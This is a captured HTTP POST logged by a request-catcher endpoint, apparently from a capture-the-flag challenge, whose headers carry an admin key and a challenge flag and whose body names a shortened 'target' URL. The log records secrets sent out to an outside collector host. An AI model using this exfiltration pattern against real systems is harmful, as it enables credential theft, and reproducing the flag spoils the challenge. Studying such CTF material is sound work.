 HTTP REQUEST 2ANnSqu1kVVqXE6rdeX9BZYooeN
Details POST /
Headers ▼ (9) headers copy
host enihhe0s1djb.x.pipedream.net
x-amzn-trace-id Root=1-62a324a0-57945455566fcf847c21ec29
content-length 37
accept-encoding gzip;q=1.0,deflate;q=0.6,identity;q=0.3
accept */*
user-agent Ruby
admin-key spendable-snoring-character-ditzy-sepia-lazily
first-flag SEE{n0w_g0_s0lv3_th3_n3xt_p4rt_bf38678e8a1749802b381aa0d36889e8}
content-type application/x-www-form-urlencoded
Body RAW STRUCTURED copy
▼ "root":
"target": "https://bit.ly/3jzERNa"